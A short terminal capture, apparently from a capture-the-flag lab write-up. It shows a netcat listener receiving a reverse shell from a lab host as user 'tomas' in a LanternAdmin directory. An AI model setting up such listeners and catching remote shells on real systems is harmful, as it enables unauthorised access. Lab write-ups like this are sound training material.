 └─$ nc -lvnp 10086
listening on [any] 10086 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.29] 56248
bash: cannot set terminal process group (356685): Inappropriate ioctl for device
bash: no job control in this shell
tomas@lantern:~/LanternAdmin$